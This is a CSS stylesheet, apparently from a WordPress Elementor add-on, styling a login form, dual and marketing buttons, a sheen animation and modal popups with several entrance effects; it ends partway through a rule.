.elementor-widget-uael-login-form .uael-form.uael-login-form .field-icon {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: absolute;
    cursor: pointer;
    height: 100%;
    right: 0px;
    top: 0px;
    margin-right: 10px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-password-wrapper,
.uael-username-wrapper {
    width:100%;
    max-width:100%;
    position: relative;
}

/* Inline control */
.uael-login-form-inline-yes .uael-login-form .elementor-remember-me {
    display: block;
    width: 50%;
}
.uael-login-form-inline-yes .uael-login-form .elementor-field-type-submit {
    width: 50%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Fields icon support */
.uael-login-form-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

/* Divider with icon support */
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 35px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm {
    padding: 0.75em 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg {
    padding: 7px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 40px;
}

.uael-login-form-icon-yes .uael-username-wrapper .uael-login-form-username.elementor-size-xs + .uael-fields-icon,
.uael-login-form-icon-yes .uael-password-wrapper .elementor-size-xs.uael-login-form-password + .uael-fields-icon {
    top: 3.1px;
    max-height: 50px;
    height: 90%;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.uael-login-form .elementor-field-textual {
	font-size: 14px;
}
/* Dual Button CSS */
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text,
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .uael-marketing-buttons-wrap,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .uael-marketing-buttons-wrap {
    display: inline-block;
}
.uael-marketing-buttons-wrap svg {
    width: 1em;
    height: 1em;
}
.uael-dual-button-wrap .uael-button-wrapper a {
    width: 100%;
}
.uael-dual-button-wrap  .elementor-button-icon svg {
    height: 100%;
}
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text p {
    margin-bottom: 0px;
}
.uael-dual-button-wrap,
.uael-button-halign-justify .uael-button-wrapper,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-dual-button-wrap .elementor-button-content-wrapper.uael-buttons-icon-right,
.uael-marketing-button .elementor-button-content-wrapper.uael-buttons-icon-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
}
.uael-dual-button-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-button-stack-desktop .uael-dual-button-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-button-halign-center .uael-dual-button-wrap,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper,
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button,
.uael-mbutton-text-center .elementor-button-content-wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-button-halign-justify .uael-button-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-button-halign-left .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-button-halign-right .uael-dual-button-wrap,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-dual-button-wrap,
.uael-button-stack-desktop.uael-button-halign-center .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right,
.uael-mbutton-text-center .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-button-stack-desktop.uael-button-halign-left .uael-dual-button-wrap {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.uael-button-stack-desktop.uael-button-halign-right .uael-dual-button-wrap {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-button-stack-desktop.uael-button-halign-justify .uael-dual-button-wrap {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -moz-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* Marketing Button style */

.uael-marketing-button .uael-marketing-button-title {
    font-weight: 700;
}
.uael-marketing-button .uael-marketing-button-desc {
    font-size: 0.9em;
    display: block;
}
.uael-marketing-button .elementor-button-content-wrapper {
    margin-bottom: 7px;
}
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.uael-marketing-button .uael-marketing-buttons-all_right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon,
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 10px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon {
    float: left;
}
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    float: right;
}
.uael-mbutton-text-left .uael-marketing-button-desc,
.uael-mbutton-text-left .uael-marketing-button-title {
    text-align: left;
}
.uael-mbutton-text-center .uael-marketing-button-desc {
    text-align: center;
}
.uael-mbutton-text-right .uael-marketing-button-desc,
.uael-mbutton-text-right .uael-marketing-button-title {
    text-align: right;
}
.uael-marketing-buttons-wrap .elementor-button-text {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
/* Dual Color Heading CSS */

@media only screen and (max-width: 976px) {

    .uael-button-stack-tablet .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-tablet .uael-adv-heading-stack {
        display: block;
    }

    .uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-tablet-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

@media only screen and (max-width: 767px) {

    .uael-button-stack-mobile .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-mobile .uael-adv-heading-stack {
        display: block;
    }

    .uael-mobile-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-mobile-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-left .uael-dual-button-wrap{
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

/* Flare Animation CSS */
.uael-marketing-button a {
    position: relative;
    overflow: hidden;
    vertical-align: top;
	z-index: 1;
}

span.uael_btn__blink {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}

span.uael_btn__blink:after {
    content: "";
    position: absolute;
    top: -50%;
    right: -50%;
    bottom: -50%;
    left: -50%;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),color-stop(50%,rgba(229,172,142,0)));
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: -webkit-linear-gradient(top,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    background: -webkit-gradient(linear,left top, left bottom,from(rgba(229,172,142,0)),color-stop(50%, rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: linear-gradient(to bottom,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    -webkit-transform: rotateZ(60deg) translate(-5em,7.5em);
    -ms-transform: rotate(60deg) translate(-5em,7.5em);
    transform: rotateZ(60deg) translate(-5em,7.5em);
    -webkit-animation: sheens 3s infinite;
    animation: sheens 3s infinite;
    z-index: -1;
}

@-webkit-keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}

@keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}
/* Modal Popup CSS starts */

.uael-html-modal {
	overflow: hidden !important;
}

.uael-modal {
	position: fixed;
	left: 0;
	width: 100%;
	max-width: 100%;
	z-index: -1;
	visibility: hidden;
	left: 0;
	bottom: auto;
}

.uael-trigger {
	display: inline-block;
}
.uael-modal-popup-hide {
	display: none;
}
.uael-modal-editor.uael-modal {
	position: fixed;
}

.uael-modal.uael-modal-scroll {
	width: 100% !important;
	height: 100%;
	overflow-y: scroll;
	top: 0 !important;
	pointer-events: auto;
}

.uael-modal .uael-modal-content-data {
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%;
}

.uael-modal-parent-wrapper[data-close-on-overlay=yes] .uael-overlay {
	cursor:pointer;
}

.uael-aspect-ratio-4_3 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-4_3 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-16_9 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-3_2 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 66.6666%;
}

.uael-modal-content-data {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uael-modal-content-data .uael-modal-iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.uael-modal.uael-modal-youtube .uael-video-wrap,
.uael-modal.uael-modal-vimeo .uael-video-wrap {
	height: 0;
	max-width: 100%;
	position: relative;
}

.uael-modal-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-modal-custom {
	pointer-events: none;
}

.uael-modal-custom .uael-content {
	pointer-events: visible;
}

.uael-modal-full .uael-content img {
	width: 100%;
	max-width: 100%;
}

.uael-modal-full .uael-content,
.uael-modal-full .uael-modal-close {
	pointer-events: auto;
}

.uael-modal-video .uael-content {
	text-align: center;
}

.uael-show,
.uael-show .uael-modal-close,
.uael-show + .uael-modal-close {
	visibility: visible;
}

.uael-modal-close img {
	height: 100%;
	width: 100%;
}

.uael-modal-close {
	cursor: pointer;
	font-size: 1.6em;
	position: absolute;
	text-align: center;
	line-height: 0;
}

.uael-close-icon i,
.uael-close-icon svg {
	color: #fff;
	width: 25px;
	height: 25px;
	font-size: 25px;
	line-height: 25px;
}

.uael-close-image {
	width: 25px;
	height: 25px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
	border: 0;
	padding: 0;
	margin: 0;
}

.uael-modal-close {
	visibility: hidden;
	position: fixed;
	z-index: 999999;
}

/* Custom Window Close */
.uael-close-custom-top-right {
	top: 50px;
	right: 50px;
}

.uael-close-custom-top-left {
	top: 50px;
	left: 50px;
}

/* Custom Window Close */
.uael-close-custom-popup-top-right {
	bottom: 100%;
	left: 100%;
	position: absolute;
}

.uael-close-custom-popup-top-left {
	bottom: 100%;
	right: 100%;
	position: absolute;
}

.uael-close-custom-popup-edge-top-right {
	top: -0.5em;
	right: -0.5em;
	left: auto;
	position: absolute;
}

.uael-close-custom-popup-edge-top-left {
	top: -0.5em;
	left: -0.5em;
	right: auto;
	position: absolute;
}

.uael-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	background: rgba(0,0,0,0.75);
	-webkit-transition: all 0.3s;
			transition: all 0.3s;
}

.uael-show {
	z-index: 9999;
}

.uael-show ~ .uael-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
}

.uael-modal-title-wrap {
	-webkit-border-top-left-radius: inherit;
	border-top-left-radius: inherit;
	-webkit-border-top-right-radius: inherit;
	border-top-right-radius: inherit;
	padding: 5px 25px;
}

.uael-modal-title-wrap .uael-modal-title {
	margin: 0;
}

.uael-content {
	position: relative;
	margin: 0 auto;
	width: 100%;
}

.uael-modal img,
.uael-modal iframe {
	display: block;
	margin: 0 auto;
}

.uael-modal img {
	max-width: 100%;
}

.uael-modal-youtube iframe,
.uael-modal-vimeo iframe {
	width: 100%;
	height: 100%;
}

.uael-modal-action {
	cursor: pointer;
}

.uael-modal-scrollable .uael-modal-content-data {
	overflow: auto;
}

/* Effect 1: Fade in and scale up */
.uael-effect-1 .uael-content {
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-1 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 2: Slide from the right */
.uael-effect-2 .uael-content {
	-webkit-transform: translateX(20%);
	-ms-transform: translateX(20%);
	transform: translateX(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.uael-show.uael-effect-2 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 3: Slide from the bottom */
.uael-effect-3 .uael-content {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-3 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 4: Newspaper */
.uael-effect-4 .uael-content {
	-webkit-transform: scale(0) rotate(720deg);
	-ms-transform: scale(0) rotate(720deg);
	transform: scale(0) rotate(720deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-4 ~ .uael-overlay,
.uael-effect-4 .uael-content {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-4 .uael-content {
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 5: fall */
.uael-effect-5.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-5 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(600px) rotateX(20deg);
	transform: translateZ(600px) rotateX(20deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-5 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translateZ(0px) rotateX(0deg);
	transform: translateZ(0px) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 6: side fall */
.uael-effect-6.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-6 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
	transform: translate(30%) translateZ(600px) rotate(10deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-6 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translate(0%) translateZ(0) rotate(0deg);
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 8: 3D flip horizontal */
.uael-effect-8.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-8 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-70deg);
	transform: rotateY(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-8 .uael-content {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 9: 3D flip vertical */
.uael-effect-9.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-9 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-70deg);
	transform: rotateX(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-9 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 10: 3D sign */
.uael-effect-10.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-10 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-60deg);
	transform: rotateX(-60deg);
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-10 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 11: Super scaled */
.uael-effect-11 .uael-content {
	-webkit-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-11 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 13: 3D slit */
.uael-effect-13.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-13 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(-3000px) rotateY(90deg);
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-13 .uael-content {
	-webkit-animation: slit .7s forwards ease-out;
	animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; -webkit-animation-timing-function: ease-out;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); transform: translateZ(-250px) rotateY(89deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

/* Effect 14:  3D Rotate from bottom */
.uael-effect-14.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-14 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateY(100%) rotateX(90deg);
	transform: translateY(100%) rotateX(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.uael-show.uael-effect-14 .uael-content {
	-webkit-transform: translateY(0%) rotateX(0deg);
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 15:  3D Rotate in from left */
.uael-effect-15.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-15 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
